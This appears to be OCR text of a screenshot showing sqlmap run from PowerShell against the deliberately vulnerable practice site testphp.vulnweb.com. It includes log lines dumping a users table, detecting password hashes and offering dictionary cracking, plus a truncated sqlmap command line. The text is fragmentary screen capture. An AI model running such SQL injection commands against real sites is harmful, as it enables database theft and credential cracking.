 sqlmap: auto
27:09
L injection
第一个新闻
用户登录
杭州电子科技大学成人教育学院
artists
不安全
testphp.vulnweb.com/artists.php?artist=1
TEST and
home
search ar
Browse ca
Browse a
Your cart
Signup
Your profi
Our guest
AJAX Der
Links
Security a
PHP scan
PHP vuln
Fractal Ex
About Us
管理员: Windows PowerShell
[20:37:04] [INFO] fetching database names
[20:37:04] [INFO] fetching tables for databases: 'acuart, information_schema'
[20:37:04] [INFO] fetching columns for table 'users' in database 'acuart'
[20:37:04] [INFO] fetching entries for table 'users' in database 'acuart'
[20:37:04] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other to
ols [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[20:37:06] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c\data
\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[20:37:09] [ERROR] user quit
[*] ending @ 20:37:09 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/testphp.vulnweb.com/artists.php?artist=1" --is
Warni
It is in
let s
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
英
20:37
2023-06-01